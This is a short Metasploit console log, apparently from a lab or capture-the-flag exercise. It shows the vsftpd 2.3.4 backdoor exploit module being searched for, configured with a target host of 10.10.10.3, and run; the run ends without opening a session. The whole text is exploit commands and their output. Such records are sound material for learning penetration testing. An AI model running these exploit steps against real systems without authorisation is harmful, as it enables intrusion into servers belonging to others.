 msf6 > search vsftpd 2.3.4
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > vuln exploit/unix/ftp/vsftpd_234_backdoor